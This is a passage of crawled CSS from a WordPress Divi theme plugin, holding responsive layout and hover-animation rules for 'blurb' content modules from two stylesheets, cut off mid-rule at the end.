.et_pb_blurb_container:before{content:"";display:block;background-color:#fff;width:100%;height:100%;top:0;left:0;position:absolute;z-index:0;transition:.3s !important}.blurb_24_f .et_pb_column .et_pb_blurb_container{padding:1.7vw 1.3vw 2.2vw;position:absolute;bottom:0;left:0;width:100%}.blurb_24_f .et_pb_column .et_pb_main_blurb_image{margin-bottom:0}.blurb_24_f .et_pb_column .et_pb_main_blurb_image img{display:block;width:100%;transition:.3s !important;transform:translate(0,-20px) scale(1.02) !important;position:relative}.blurb_24_f .et_pb_column_1_3:last-child{margin-right:0 !important}.blurb_24_f .et_pb_column_1_3{width:31% !important;margin-right:3.5% !important}.blurb_24_f .et_pb_blurb{overflow:hidden !important;position:relative}.blurb_24_f .et_pb_column .et_pb_blurb:hover *{color:#fff !important}.blurb_24_f .et_pb_blurb:hover .et_pb_blurb_container:before{transform:translate(0,100%)}.blurb_24_f .et_pb_blurb .et_pb_blurb_description{z-index:10;position:relative}.blurb_24_f .et_pb_blurb .et_pb_blurb_description,.blurb_24_f .et_pb_blurb .et_pb_blurb_container h4{transition:0s !important;position:relative;z-index:2}.blurb_24_f .et_pb_blurb:hover .et_pb_main_blurb_image img{opacity:.2 !important;transform:translate(0,0) scale(1) !important;position:relative}@media only screen and (min-width:1930px){.blurb_13_f .et_pb_column_1_3 .et_pb_blurb{padding:50px 0 !important}#page-container .blurb_7_f .et_pb_promo:not(.hover_line){padding-top:60px !important;padding-bottom:60px !important}#page-container .blurb_7_f .et_pb_number_counter{padding-top:80px;margin-bottom:40px !important}.blurb_8_f .et_pb_column .et_pb_blurb_container{padding:50px}.blurb_20_f .et_pb_column .et_pb_blurb_container{padding:50px 20px}#page-container .blurb_23_f .et_pb_blurb{padding:60px 50px !important}.blurb_19_f .et_pb_column .et_pb_blurb_container,.blurb_24_f .et_pb_column .et_pb_blurb_container{padding:40px 40px !important}.blurb_21_f .et_pb_column_1_3{padding:50px !important}.blurb_15_f .et_pb_column_1_3{padding:60px !important}.blurb_18_f .et_pb_blurb .et_pb_blurb_container{padding-bottom:40px !important}.blurb_18_f .et_pb_blurb .et_pb_blurb_container h4{padding-bottom:80px !important}body #page-container #main-content .blurb_18_f .et_pb_button_module_wrapper{margin-top:117px !important}.blurb_10_f .et_pb_column .et_pb_blurb{min-height:550px !important}#page-container .blurb_9_f .et_pb_row .et_pb_column_1_3{padding-right:0 !important}#page-container .blurb_9_f .et_pb_row,#page-container .blurb_5_f .et_pb_row{margin-left:auto !important;margin-right:auto !important}.blurb_5_f .et_pb_blurb .et_pb_blurb_container{padding:30px 20px !important}.blurb_5_f .et_pb_column_2_3,.blurb_9_f .et_pb_column_2_3{width:51% !important;margin-right:4% !important}.blurb_5_f .et_pb_column_1_3{padding-left:27vw !important;width:49% !important}.blurb_9_f .et_pb_column_1_3{width:20% !important}}@media only screen and (max-width:1600px){.blurb_10_f .et_pb_row{width:90% !important;max-width:90% !important}.blurb_10_f .et_pb_column_1_3{margin-right:0 !important;width:34%}}@media only screen and (max-width:1500px){.blurb_5_f .et_pb_column_1_3{padding-top:5.6vw;padding-right:3.8vw;padding-left:5.8vw}}@media only screen and (max-width:1440px){body.et-fb .blurb_12_f .et_pb_row.et-last-child .et_pb_blurb .et_pb_main_blurb_image,.blurb_12_f .et_pb_row:last-child .et_pb_blurb .et_pb_main_blurb_image{width:calc(100vw - 20%) !important}body.et-fb .blurb_12_f .et_pb_row.et-last-child,.blurb_12_f .et_pb_row:last-child{height:38vw !important}}@media only screen and (max-width:1390px){.blurb_1_f .et_pb_blurb .et_pb_blurb_content h4{font-size:140px}.blurb_1_f .et_pb_blurb .et_pb_blurb_content .et_pb_blurb_description{padding:0 !important;max-width:260px;margin:0 auto !important}.blurb_1_f .et_pb_blurb .et_pb_blurb_content{padding-top:0 !important}.blurb_24_f .et_pb_column_1_3:last-child{margin-right:0 !important}.blurb_24_f .et_pb_column_1_3{width:32% !important;margin-right:2% !important}.blurb_5_f.view_port .et_pb_divider{display:none !important}.blurb_3_f .et_pb_row>.et_pb_column_1_3{padding-right:13vw !important;padding-left:50px !important}.blurb_5_f .et_pb_promo .et_pb_button.et_pb_promo_button{margin-top:0 !important}#page-container .blurb_5_f .et_pb_row{max-width:95% !important}.blurb_5_f .et_pb_column_1_3 .et_pb_promo_description h2{padding-bottom:10px}#page-container .blurb_5_f{padding-bottom:40px !important}.blurb_5_f .et_pb_column_1_3 .et_pb_button_wrapper,.blurb_5_f .et_pb_column_1_3 .et_pb_promo_description{text-align:center !important}.blurb_5_f .et_pb_column_1_3{width:100%;padding-top:32px;padding-right:0;padding-left:0;padding-bottom:40px}.blurb_5_f .et_pb_column_2_3{width:100%}.blurb_6_f .et_pb_column_2_3 .et_pb_row_inner{padding-right:40px}.blurb_9_f .et_pb_blurb_container h4,.blurb_9_f .et_pb_blurb_container .et_pb_blurb_description{padding:27px 50px 27px 30px !important}.blurb_9_f .et_pb_column .et_pb_main_blurb_image img{transform:scale(1.1) translate(0,11px)}.blurb_9_f .et_pb_column .et_pb_blurb:hover .et_pb_main_blurb_image img{transform:translate3d(0,-20px,0) scale(1.15)}.blurb_9_f .et_pb_column_2_3{width:64% !important;margin-right:3% !important}.blurb_9_f .et_pb_column_1_3{width:33% !important;padding-top:0;padding-right:4vw}.blurb_9_f .et_pb_column_1_3 .et_pb_text p{line-height:100% !important;margin-bottom:10px !important}.blurb_9_f .et_pb_column .et_pb_divider:before{margin-top:15px !important}.blurb_9_f .et_pb_column .et_pb_divider{height:0 !important}.blurb_10_f .et_pb_row{display:block !important}.blurb_10_f .et_pb_row .et_pb_column{width:100% !important;margin-right:0 !important;padding:0 !important}#page-container .blurb_10_f{background-image:none !important}.blurb_10_f.view_port .et_pb_divider{width:100%}.blurb_10_f .et_pb_text{padding-top:0 !important}.blurb_10_f .et_pb_blurb{margin-bottom:0 !important;min-height:40vw !important}.blurb_10_f .et_pb_column_1_3{margin-bottom:40px !important}.blurb_16_f .et_pb_blurb:nth-child(3n+3){margin-right:0 !important}.blurb_16_f .et_pb_blurb{width:23%;margin-right:15.5%}#page-container .blurb_21_f .et_pb_row{width:90% !important}#page-container .blurb_24_f .et_pb_row{width:90% !important}.blurb_24_f .et_pb_column .et_pb_blurb_container{padding:30px}.blurb_1_f .et_pb_column:not(:first-child) .et_pb_blurb:after{height:160px}}@media only screen and (max-width:1390px) and (min-width:981px){.blurb_24_f .et_pb_blurb .et_pb_blurb_container h4{font-size:22px !important}.blurb_12_f .et_pb_row:first-child .et_pb_column_1_3 .et_pb_text{font-size:50px !important}}@media only screen and (max-width:980px){.blurb_1_f .et_pb_blurb .et_pb_blurb_content{top:0 !important;transform:translate(0,0) !important}body.safari .blurb_1_f .et_pb_blurb,.blurb_1_f .et_pb_blurb{padding:2.4vw 0 6vw 0 !important;margin-bottom:40px !important;position:relative !important}.blurb_1_f .et_pb_column .et_pb_blurb:after{top:58% !important}.blurb_1_f .et_pb_column:not(:first-child) .et_pb_blurb:after,.blurb_1_f .et_pb_column:first-child .et_pb_blurb:after{height:170px !important;width:50%}#page-container .blurb_1_f .et_pb_column{margin-bottom:0 !important}.blurb_2_f.view_port .et_pb_blurb_description{max-width:100%}.blurb_2_f .et_pb_row:not(:first-child) .et_pb_column{border-bottom:1px solid #eee;padding-bottom:30px;margin-bottom:40px !important}.blurb_2_f .et_pb_row:last-child .et_pb_column:last-child{padding-bottom:0;margin-bottom:0 !important;border-bottom:0}.blurb_2_f .et_pb_column{padding-top:0 !important}.blurb_2_f .et_pb_blurb_content{max-width:none !important}.blurb_2_f.view_port .et_pb_column .et_pb_text{transition:.5s}.blurb_3_f .et_pb_row{max-width:100% !important;width:100% !important}.blurb_3_f .et_pb_row>.et_pb_column_1_3 .et_pb_promo_description{padding-bottom:0 !important}.blurb_3_f .et_pb_row>.et_pb_column_1_3 .et_pb_promo_description h2{padding-right:0 !important}.blurb_3_f .et_pb_row>.et_pb_column_1_3 .et_pb_promo_description{text-align:center !important}.blurb_3_f .et_pb_row>.et_pb_column_1_3{padding:50px !important}.blurb_3_f .et_pb_row .et_pb_row_inner:last-child{margin-top:0 !important;margin-bottom:40px !important}.blurb_3_f .et_pb_row .et_pb_row_inner{width:90% !important;margin:40px auto 0 !important}.blurb_4_f .et_pb_row{width:90% !important}.blurb_4_f .et_pb_column_1_3:last-child{margin-right:0 !important}.blurb_4_f .et_pb_column_1_3{width:32% !important;margin-right:2% !important}.blurb_5_f .et_pb_blurb .et_pb_blurb_container{padding:20px 10px}.blurb_5_f .et_pb_blurb .et_pb_blurb_container h2:after{margin:15px auto 5px}.blurb_6_f .et_pb_row>.et_pb_column_1_3{display:none !important}.blurb_7_f .et_pb_row{width:90% !important}.blurb_7_f .et_pb_number_counter .percent{position:relative;height:auto}.blurb_8_f .et_pb_row:last-child .et_pb_column:last-child,.blurb_7_f .et_pb_column:last-child{margin-right:0 !important}.blurb_8_f .et_pb_row:last-child .et_pb_column,.blurb_7_f .et_pb_column{width:32% !important;margin-right:2% !important}body .blurb_9_f .et_pb_column{width:100% !important}.blurb_9_f .et_pb_column_1_3 .et_pb_promo h2{max-width:100% !important;padding-bottom:20px !important}.blurb_9_f .et_pb_column_1_3 .et_pb_promo,.blurb_9_f .et_pb_column_1_3 .et_pb_text{text-align:center !important}.blurb_9_f .et_pb_column_1_3{padding:60px !important}.blurb_12_f .et_pb_column_1_3 .et_pb_divider{height:0 !important}.blurb_13_f .et_pb_row{width:90% !important}.blurb_13_f .et_pb_row:not(:last-child) .et_pb_column_1_3:last-child{margin-right:0 !important}.blurb_13_f .et_pb_row:not(:last-child) .et_pb_column_1_3{width:32% !important;margin-right:2% !important}.blurb_13_f .et_pb_promo .et_pb_promo_description h2{padding:38px 0}.blurb_16_f .et_pb_row{width:90% !important}.blurb_17_f .et_pb_blurb{overflow:hidden;width:32% !important;float:none;position:relative;display:inline-block}.blurb_17_f .et_pb_row:last-child .et_pb_column:last-child{margin-right:0 !important;text-align:center !important}.blurb_17_f .et_pb_row:last-child .et_pb_column{width:100% !important;margin-right:0 !important}.blurb_17_f .et_pb_row:first-child .et_pb_button_module_wrapper .et_pb_button{margin-top:30px !important;margin-bottom:40px}.blurb_17_f .et_pb_row:first-child .et_pb_button_module_wrapper{text-align:left !important}.blurb_17_f .et_pb_column .et_pb_blurb_container{padding:20px 10px}.blurb_18_f .et_pb_row:first-child .et_pb_button_module_wrapper .et_pb_button{margin-top:30px !important;margin-bottom:40px}.blurb_18_f .et_pb_row:first-child .et_pb_button_module_wrapper{text-align:left !important}.blurb_19_f .et_pb_row:last-child .et_pb_column:last-child{margin-right:0 !important}.blurb_19_f .et_pb_row:last-child .et_pb_column{width:32% !important;margin-right:2% !important}#page-container .blurb_19_f .et_pb_row{width:90% !important}.blurb_20_f .et_pb_row:last-child .et_pb_column:last-child{margin-right:0 !important}.blurb_20_f .et_pb_row:last-child .et_pb_column{width:32% !important;margin-right:2% !important}#page-container .blurb_20_f .et_pb_row{width:90% !important}.blurb_20_f .et_pb_column .et_pb_blurb_container{padding:20px 10px}#page-container .blurb_21_f .et_pb_column_1_3:last-child{margin-right:0 !important}#page-container .blurb_21_f .et_pb_column_1_3{width:32% !important;margin-right:2% !important;padding:20px 10px !important}#page-container .blurb_22_f .et_pb_row{width:90% !important}#page-container .blurb_22_f .et_pb_column a.et_pb_button{margin-top:0 !important}#page-container .blurb_22_f .et_pb_column_1_3:last-child{margin-right:0 !important}#page-container .blurb_22_f .et_pb_column_1_3{width:32% !important;margin-right:2% !important;padding:20px 10px !important}#page-container .blurb_23_f .et_pb_row{width:90% !important;display:flex}#page-container .blurb_23_f .et_pb_column_1_3:last-child{margin-right:0 !important}#page-container .blurb_23_f .et_pb_column_1_3{width:32% !important;margin-right:2% !important;margin-bottom:0 !important}.blurb_23_f .et_pb_blurb .et_pb_blurb_description:before{margin:10px 0 10px}#page-container .blurb_23_f .et_pb_blurb{padding:25px !important;height:100% !important}}@media only screen and (max-width:767px){.blurb_1_f.view_port .et_pb_column .et_pb_blurb:after{height:150px !important}.blurb_1_f .et_pb_blurb .et_pb_blurb_content h4{font-size:110px}body.et-fb .blurb_12_f .et_pb_row.et-last-child,.blurb_12_f .et_pb_row:last-child{height:340px !important}.blurb_3_f .et_pb_row_inner .et_pb_column_1_3{width:100% !important;margin-right:0 !important}.blurb_3_f .et_pb_row_inner:last-child .et_pb_column:last-child{margin-bottom:0 !important}.blurb_3_f .et_pb_row_inner .et_pb_column{margin-bottom:20px !important}.blurb_4_f .et_pb_column_1_3{width:100% !important;margin-right:0 !important}.blurb_4_f .et_pb_column_1_3 .et_pb_blurb_content,.blurb_4_f .et_pb_column_1_3 .et_pb_blurb_content h4{max-width:100% !important}.blurb_4_f .et_pb_column_1_3 .et_pb_image_wrap,.blurb_4_f .et_pb_column_1_3 .et_pb_button_module_wrapper{text-align:center !important}.blurb_5_f .et_pb_blurb:nth-child(2n+2){margin-right:0 !important}.blurb_5_f .et_pb_blurb{width:49%;margin-bottom:10px !important;margin-right:2% !important}.blurb_6_f .et_pb_row_inner:last-child .et_pb_column_1_3:last-child{margin-bottom:0 !important}.blurb_6_f .et_pb_row_inner .et_pb_column_1_3{width:100% !important;margin-right:0 !important;margin-bottom:20px !important}.blurb_6_f.view_port .et_pb_divider{margin-left:-226px !important}.blurb_7_f .et_pb_column{width:100% !important;margin-right:0 !important}#page-container .blurb_7_f .et_pb_promo:not(.hover_line){padding-left:20px !important;padding-right:20px !important}.blurb_7_f .et_pb_promo .et_pb_promo_description{max-width:100% !important}.blurb_8_f .et_pb_row{width:90% !important}.blurb_9_f .et_pb_column_1_3{padding:40px !important}.blurb_9_f .et_pb_blurb_container h4,.blurb_9_f .et_pb_blurb_container .et_pb_blurb_description{padding:20px 30px 20px 15px !important}.blurb_12_f .et_pb_row{width:90% !important}.blurb_13_f .et_pb_row .et_pb_column_1_3:hover .et_pb_divider:before{border-top-width:40px}.blurb_13_f .et_pb_row:last-child .et_pb_column_1_3 .et_pb_divider:before{border-top-width:40px}.blurb_13_f .et_pb_row .et_pb_column_1_3 .et_pb_divider{height:40px !important}.blurb_13_f .et_pb_row:not(:last-child) .et_pb_column_1_3{width:100% !important;margin-right:0 !important}#page-container .blurb_16_f .et_pb_blurb{padding-top:20px !important;padding-bottom:15px !important}.blurb_16_f .et_pb_blurb{width:40%;margin-right:15%}.blurb_16_f .et_pb_blurb:nth-child(3n+3){margin-right:15% !important}.blurb_16_f .et_pb_blurb:nth-child(2n+2){margin-right:0 !important}.blurb_17_f .et_pb_row{width:90% !important}.blurb_17_f .et_pb_blurb{width:49% !important}#page-container .blurb_18_f .et_pb_column_1_4:nth-child(2n+2){margin-right:0 !important}#page-container .blurb_18_f .et_pb_column_1_4{width:49% !important;margin-right:2% !important}.blurb_19_f .et_pb_row{width:90% !important}.blurb_19_f a.et_pb_button{bottom:-4vw !important}#page-container .blurb_20_f .et_pb_row:last-child .et_pb_column:last-child{margin-right:auto !important;margin-bottom:0 !important}#page-container .blurb_20_f .et_pb_row:last-child .et_pb_column{width:100% !important;margin:0 auto 30px !important;max-width:400px !important;float:none !important}#page-container .blurb_22_f .et_pb_row:last-child .et_pb_column:last-child,#page-container .blurb_21_f .et_pb_row:last-child .et_pb_column:last-child{margin-right:auto !important;margin-bottom:0 !important}#page-container .blurb_21_f .et_pb_row:last-child .et_pb_column{width:100% !important;margin:0 auto 30px !important;max-width:400px !important;float:none !important}#page-container .blurb_22_f .et_pb_row:last-child .et_pb_column .et_pb_blurb_content h4,#page-container .blurb_22_f .et_pb_row:last-child .et_pb_column .et_pb_blurb_content{max-width:100% !important}#page-container .blurb_22_f .et_pb_row:last-child .et_pb_column{width:100% !important;margin:0 auto 50px !important;max-width:100% !important;float:none !important;padding:0 !important}#page-container .blurb_23_f .et_pb_row{display:block}#page-container .blurb_23_f .et_pb_column_1_3:last-child{margin-right:0 !important;margin-bottom:0 !important}#page-container .blurb_23_f .et_pb_column_1_3{width:100% !important;margin-right:0 !important;margin-bottom:30px !important}#page-container .blurb_23_f .et_pb_blurb{padding:30px !important;height:100% !important}#page-container .blurb_23_f .et_pb_row:last-child .et_pb_column .et_pb_blurb_content{max-width:100% !important}#page-container .blurb_24_f .et_pb_row:last-child .et_pb_column:last-child{margin-right:auto !important;margin-bottom:0 !important}#page-container .blurb_24_f .et_pb_row:last-child .et_pb_column{width:100% !important;margin:0 auto 30px !important;max-width:400px !important;float:none !important}.blurb_24_f .et_pb_column .et_pb_blurb_container{padding:20px 24px}.blurb_1_f .et_pb_column:not(:first-child) .et_pb_blurb:after,.blurb_1_f .et_pb_column:first-child .et_pb_blurb:after{height:110px !important;width:80%}}@media only screen and (max-width:767px) and (min-width:481px){.blurb_13_f .et_pb_row:nth-child(2),.blurb_13_f .et_pb_row:nth-child(3){width:50% !important;float:left !important;padding:0 2vw !important}}@media only screen and (max-width:600px){#page-container .blurb_8_f{background-image:none !important}.blurb_8_f .et_pb_row:last-child .et_pb_column{width:100% !important;margin-right:0 !important}.blurb_8_f .et_pb_row:first-child .et_pb_divider{display:none !important}.blurb_8_f .et_pb_column_1_2 h2{text-align:center !important}.blurb_8_f .et_pb_blurb{overflow:hidden;max-width:300px;margin:0 auto}#page-container .blurb_17_f{background-image:none !important}.blurb_17_f .et_pb_row:last-child .et_pb_column{width:100% !important;margin-right:0 !important}.blurb_17_f .et_pb_row:first-child .et_pb_divider{display:none !important}.blurb_17_f .et_pb_column_1_2 h2{text-align:center !important}.blurb_17_f .et_pb_blurb{overflow:hidden;max-width:300px;margin:0 auto}.blurb_19_f .et_pb_column .et_pb_blurb_container{padding:20px 10px}#page-container .blurb_19_f{background-image:none !important}.blurb_19_f .et_pb_row:last-child .et_pb_column{width:100% !important;margin-right:0 !important}.blurb_19_f .et_pb_row:first-child .et_pb_divider{display:none !important}.blurb_19_f .et_pb_column_1_2 h2{text-align:center !important}.blurb_19_f .et_pb_blurb{overflow:hidden;max-width:300px;margin:0 auto}}@media only screen and (max-width:480px){.blurb_1_f .et_pb_blurb .et_pb_blurb_content h4{font-size:80px;padding-bottom:10px}#page-container .blurb_1_f .et_pb_blurb{padding:20px 0 50px 0 !important}.blurb_1_f .et_pb_blurb .et_pb_blurb_content .et_pb_blurb_description{max-width:200px}.blurb_1_f.view_port .et_pb_column .et_pb_blurb:after{height:130px !important}.blurb_2_f.view_port .et_pb_column .et_pb_text{position:relative !important;margin-bottom:20px !important}.blurb_2_f.view_port .et_pb_column{padding-left:0}.blurb_2_f.view_port .et_pb_column .et_pb_blurb .et_pb_blurb_container{padding-left:0 !important}.blurb_2_f.view_port .et_pb_column .et_pb_blurb{margin-left:0 !important}.blurb_2_f.view_port .et_pb_column:hover .et_pb_blurb{transition-delay:0s !important}.blurb_2_f.view_port .et_pb_column:hover .et_pb_text{transition-delay:0s !important}.blurb_2_f.view_port .et_pb_column:hover .et_pb_text:before{width:100% !important}.blurb_2_f.view_port .et_pb_column:hover .et_pb_text:after{height:100% !important}#page-container .blurb_3_f .et_pb_row{width:100% !important}.blurb_5_f .et_pb_blurb:last-child{margin-bottom:0 !important}.blurb_5_f .et_pb_blurb{width:100%;margin-bottom:10px !important;margin-right:0 !important;float:left}#page-container .blurb_9_f .et_pb_row{width:100% !important}.blurb_9_f .et_pb_blurb_container{top:-72px}.blurb_9_f .et_pb_column_2_3 .et_pb_blurb{width:100%;float:none;overflow:hidden}.blurb_10_f .et_pb_blurb{min-height:70vw !important}.blurb_10_f .et_pb_blurb.noHover:hover{width:50% !important}.blurb_10_f .et_pb_blurb.noHover{width:24% !important}.blurb_10_f .et_pb_text{margin-left:0 !important;padding-left:0 !important}.blurb_10_f.view_port .et_pb_divider{width:0 !important}#page-container .blurb_11_f .et_pb_row{width:100% !important}.blurb_8_f .et_pb_column .et_pb_blurb_container{padding:20px}.blurb_13_f .et_pb_column_1_3 .et_pb_blurb{background-position:0 -350px}.blurb_16_f .et_pb_blurb{width:100%;margin-right:0}.blurb_17_f .et_pb_column .et_pb_blurb_container{padding:20px}#page-container .blurb_17_f .et_pb_row:last-child{width:100% !important}.blurb_17_f .et_pb_blurb{width:100% !important}#page-container .blurb_18_f .et_pb_column_1_4{width:100% !important;margin-right:0 !important}.blurb_18_f .et_pb_blurb .et_pb_blurb_container{padding-bottom:12vw}.blurb_19_f .et_pb_column .et_pb_blurb_container{padding:20px}}

--- FILE ---
content_type: text/css
request_url: https://blinkcommunication.be/wp-content/plugins/ddprodm/build/pegasus/css/pegasus-blurbs.css?ver=6.2.6
body_size: 2675
content:
.pegasus-blurb16 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb15 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb14 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb13 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb12 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb11 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb10 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb9 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb8 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb7 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb6 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb5 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb4 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb3 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image,.pegasus-blurb1 .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image{display:block}.pegasus-blurb1 .et_pb_blurb:last-child{margin-right:0 !important}.pegasus-blurb1 .et_pb_blurb{width:14.5%;margin-right:2.6% !important;float:left;padding:30px 29px;overflow:hidden !important}.pegasus-blurb1 .et_pb_blurb img{display:block;width:100%}.pegasus-blurb1 .et_pb_blurb:hover .et_pb_blurb_container{transform:translate(0,100%);opacity:0}.pegasus-blurb1 .et_pb_blurb .et_pb_blurb_container{position:absolute;bottom:22px;z-index:10;transition:.3s;max-width:140px;left:0;right:0;margin:auto;width:100%}.pegasus-blurb1 .et_pb_blurb:hover .et_pb_image_wrap:before{transform:scale(2) translate(0,-29%);opacity:0;top:50%}.pegasus-blurb1 .et_pb_blurb .et_pb_image_wrap:before{display:block !important;font-size:150px;font-family:"ETmodules";position:absolute;left:0;right:0;margin:auto;text-align:center;line-height:100%;background-color:transparent;top:14%;transition:.4s;transform:scale(1) translate(0,0);opacity:1;box-shadow:0 0 0 500px #fff;transform-origin:center center;z-index:9;content:"" !important;width:5.32vw;height:5.32vw;border-radius:50%;max-width:142px;max-height:142px}@media only screen and (min-width:1930px){.pegasus-blurb1 .et_pb_blurb .et_pb_image_wrap:before{width:102px;height:102px}.pegasus-content07 .et_pb_column .et_pb_blurb{bottom:13.6vw}}.pegasus-blurb2 .et_pb_blurb .et_pb_image_wrap img{display:block !important;position:relative;z-index:11}.pegasus-blurb2 .et_pb_blurb .et_pb_image_wrap:before{content:"";display:block;position:absolute;font-size:220px;font-family:ETmodules;line-height:100%;top:42%;left:50%;transform:scale(0) translate(-50%,-50%);margin:auto;color:#fff;transition:.3s;transform-origin:top left}.pegasus-blurb2 .et_pb_blurb .et_pb_main_blurb_image{position:relative;transition:.3s}.pegasus-blurb2 .et_pb_blurb:hover .et_pb_main_blurb_image{background-color:#00c6cc}.pegasus-blurb2 .et_pb_blurb:hover .et_pb_image_wrap:before{transform:scale(1) translate(-50%,-50%)}.pegasus-blurb2 .et_pb_blurb .et_pb_blurb_container h4{display:inline-block;position:relative}.pegasus-blurb2 .et_pb_blurb:hover .et_pb_blurb_container h4{color:#000 !important}.pegasus-blurb2 .et_pb_blurb .et_pb_blurb_container h4:after{content:"";display:block;width:0;height:1px;transition:.3s;margin:0 auto;background-color:#00c6cc}.pegasus-blurb2 .et_pb_blurb:hover .et_pb_blurb_container h4:after{width:100%}.pegasus-blurb3 .et_pb_blurb{transition:.3s}.pegasus-blurb3 .et_pb_blurb:hover{box-shadow:0 30px 70px 0 #d3d7de;z-index:99;position:relative}.pegasus-blurb3 .et_pb_blurb .et_pb_main_blurb_image,.pegasus-blurb3 .et_pb_blurb .et_pb_blurb_container{transition:.3s}.pegasus-blurb3 .et_pb_blurb:hover .et_pb_main_blurb_image{transform:translate(0,5px)}.pegasus-blurb3 .et_pb_blurb:hover .et_pb_blurb_container{transform:translate(0,-10px)}#page-container .pegasus-blurb3 .et_pb_row_inner .et_pb_column_1_4{width:42% !important}#page-container #main-content .pegasus-blurb4 .et_pb_promo .et_pb_button.et_pb_promo_button{padding:.95em 2em 1.1em 2em !important}.pegasus-blurb4 .et_pb_column .et_pb_blurb h4:after{display:block;content:"";width:0;height:1px;background-color:#fe506c;margin:12px auto -12px;transition:.3s}.pegasus-blurb4 .et_pb_column .et_pb_blurb:hover h4:after{transition-delay:.3s;width:35px}.pegasus-blurb4 .et_pb_blurb:hover{z-index:15}.pegasus-blurb4 .et_pb_blurb{overflow:hidden !important}.pegasus-blurb4 .et_pb_blurb,.pegasus-blurb4 .et_pb_blurb .et_pb_blurb_description,.pegasus-blurb4 .et_pb_blurb .et_pb_main_blurb_image,.pegasus-blurb4 .et_pb_blurb .et_pb_blurb_container h4{transition:.3s}.pegasus-blurb4 .et_pb_blurb:hover .et_pb_blurb_description{transform:translate(0,10px)}.pegasus-blurb4 .et_pb_blurb:hover .et_pb_main_blurb_image{transform:translate(0,-10px)}.pegasus-blurb4 .et_pb_blurb:hover .et_pb_blurb_container h4{transform:translate(0,-10px)}.pegasus-blurb5 .et_pb_promo{margin-left:0 !important}.pegasus-blurb5 .et_pb_blurb:hover{z-index:15}.pegasus-blurb5 .et_pb_blurb{overflow:hidden !important}.pegasus-blurb5 .et_pb_blurb,.pegasus-blurb5 .et_pb_blurb .et_pb_main_blurb_image{transition:.3s}.pegasus-blurb5 .et_pb_blurb:hover .et_pb_main_blurb_image{transform:translate(0,-10px)}.pegasus-blurb6 .et_pb_image_wrap img{display:block;width:100%}.pegasus-blurb6 .et_pb_blurb:hover .et_pb_image_wrap{box-shadow:0 30px 70px 0 #e9edf2}.pegasus-blurb6 .et_pb_image_wrap{border-radius:5px !important;overflow:hidden;position:relative;transition:.3s}.pegasus-blurb6 .et_pb_blurb .et_pb_image_wrap:before{display:block !important;position:absolute;left:0;right:0;margin:auto;text-align:center;color:#000;line-height:100%;background-color:#fff;mix-blend-mode:lighten;top:50%;transition:.4s;transform:scale(2) translate(0,-50%);opacity:0;transform-origin:top;z-index:9;content:"view" !important;font-size:72px;text-transform:uppercase;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;padding-top:180px;padding-bottom:180px}.pegasus-blurb6 .et_pb_blurb:hover .et_pb_image_wrap:before{transform:scale(1) translate(0,-50%);opacity:1}.pegasus-blurb7 .et_pb_blurb_container{position:absolute;bottom:18px;left:39px}.pegasus-blurb7 .et_pb_image_wrap img{display:block;width:100%}.pegasus-blurb7 .et_pb_blurb{transition:.3s;overflow:hidden !important}.pegasus-blurb7 .et_pb_blurb:hover{box-shadow:0 8px 15px 0 rgba(254,120,131,0.3)}.pegasus-blurb7 .et_pb_main_blurb_image .image_hover{content:"";display:none;background-image:linear-gradient(90deg,#fe506c 0,#fc6a2a 100%) !important;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.8;border-radius:6px;transition:0s}.pegasus-blurb8 .et_pb_image_wrap img{display:block;width:100%;border-radius:5px !important}.pegasus-blurb8 .et_pb_image_wrap{border-radius:4px !important;overflow:hidden;position:relative;transition:.3s}.pegasus-blurb8 .et_pb_blurb .et_pb_image_wrap:before{display:block !important;position:absolute;left:0;right:0;margin:auto;text-align:center;color:#000;line-height:100%;background-color:#fff;mix-blend-mode:lighten;top:50%;transition:.4s;transform:scale(2) translate(0,-50%);opacity:0;transform-origin:top;z-index:9;content:"" !important;font-size:160px;text-transform:uppercase;font-family:"ETmodules";padding-top:180px;padding-bottom:180px}.pegasus-blurb8 .et_pb_blurb:hover .et_pb_image_wrap:before{transform:scale(1) translate(0,-50%);opacity:1}.pegasus-blurb8 .et_pb_blurb:hover .et_pb_image_wrap{box-shadow:0 30px 70px 0 #e9edf2}.pegasus-blurb8 .et_pb_blurb .et_pb_blurb_container{position:relative;z-index:10}#page-container #main-content .pegasus-blurb8 .et_pb_button_module_wrapper .et_pb_button:before{font-size:inherit !important}.pegasus-blurb10 .et_pb_blurb{transition:.3s}.pegasus-blurb10 .et_pb_blurb:hover{box-shadow:0 30px 70px 0 #c4c8cf}.pegasus-blurb10 .et_pb_column .et_pb_blurb h4:after{display:block;content:"";width:0;height:1px;background-color:#757a90;margin:20px auto -20px;transition:.3s}.pegasus-blurb10 .et_pb_column .et_pb_blurb:hover h4:after{transition-delay:.3s;width:35px}.pegasus-blurb10 .et_pb_column .et_pb_blurb .et_pb_blurb_container h4{transition:.3s;transition-delay:.3s}.pegasus-blurb10 .et_pb_column .et_pb_blurb .et_pb_image_wrap{transition:.3s;transition-delay:.3s}.pegasus-blurb10 .et_pb_column .et_pb_blurb:hover .et_pb_image_wrap{transition-delay:0s;transform:translate(0,-10px)}.pegasus-blurb10 .et_pb_column .et_pb_blurb:hover .et_pb_blurb_container h4{transition-delay:0s;transform:translate(0,-20px)}.pegasus-blurb11 .et_pb_blurb .et_pb_image_wrap img{display:inline-block 